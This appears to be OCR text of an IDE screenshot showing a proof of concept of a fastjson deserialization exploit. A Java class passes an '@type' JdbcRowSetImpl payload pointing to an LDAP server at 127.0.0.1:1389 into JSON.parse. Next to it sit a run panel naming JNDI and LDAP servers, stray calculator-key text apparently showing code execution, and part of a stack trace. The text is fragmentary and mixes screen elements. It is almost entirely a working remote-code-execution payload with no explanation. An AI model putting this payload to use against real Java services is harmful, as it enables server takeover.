 LDAPServer.java LDAPClient.java
1 import com.alibaba.fastjson.JSON;
2
3 public class LDAPClient {
4 public static void main(String[] argv){
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/badClassName\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
9
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: JNDIServer LDAPServer LDAPClient
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at LDAPClient.main(LDAPClient.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more